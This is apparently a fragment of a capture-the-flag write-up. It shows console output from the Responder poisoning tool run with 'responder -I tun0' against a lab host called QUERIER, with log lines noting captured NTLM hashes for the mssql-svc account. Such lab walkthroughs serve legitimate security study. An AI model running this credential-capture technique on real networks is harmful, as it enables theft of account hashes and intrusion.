 Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [OFF]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.10.14.68]
Challenge set [random]
Don't Respond To Names ['ISATAP']
responder -I tun0
[+] Listening for events...
[*] Skipping previously captured hash for QUERIER\mssql-svc
[*] Skipping previously captured hash for QUERIER\mssql-svc
[*] Skipping previously captured hash for \gX
[*] Skipping previously captured hash for \gX